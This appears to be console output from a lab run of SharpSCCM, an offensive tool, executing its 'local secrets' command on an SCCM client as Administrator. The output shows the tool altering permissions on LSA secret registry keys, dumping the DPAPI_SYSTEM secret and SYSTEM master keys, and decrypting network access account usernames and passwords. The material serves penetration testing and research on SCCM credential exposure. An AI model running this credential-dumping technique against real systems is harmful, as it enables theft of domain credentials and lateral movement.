 PS C:\Users\Administrator\Desktop> .\SharpSCCM.exe local secrets -m disk
SHARPSCCM @_Mayyhem
[+] Retrieving secret blobs from CIM repository
[+] Modifying permissions on registry key: SECURITY\Policy\Secrets\DPAPI_SYSTEM\CurrVal\
[+] Modifying permissions on registry key: SECURITY\Policy\PolEKList
[+] Reverting permissions on registry key: SECURITY\Policy\Secrets\DPAPI_SYSTEM\CurrVal\
[+] Reverting permissions on registry key: SECURITY\Policy\PolEKList
[+] Secret: DPAPI_SYSTEM
full: BDCA6196567C7718DA129B80793763E1B7690FFE540991A8DCD651637C4A005AB2C9F7EC5E8B81DC
m/u: BDCA6196567C7718DA129B80793763E1B7690FFE / 540991A8DCD651637C4A005AB2C9F7EC5E8B81DC
[+] SYSTEM master key cache:
{20013701-a3d3-444c-9090-8256abeb47b4}:533F2C4EBE94643C13802F2B7A4EB9DBF26B1909
{47650c8e-7856-4013-9d19-bb06152d010b}:88267B5423D281E69B5B2093F3FCF9662F800CA7
{c1f27aa1-5db0-4c25-87c9-570304a95168}:14486B7EF8AB2B2DD330A32F3E38C082E77F8EC6
{d0f512af-6542-4b51-8e57-4600de9013b0}:6F7220FD2D160889BDE09546CF0B358A3148FD40
[+] Decrypting 2 network access account secrets
NetworkAccessUsername: sccm.lab\sccm-naa
NetworkAccessPassword: 123456789
NetworkAccessUsername: sccm.lab\sccm-naa
NetworkAccessPassword: 123456789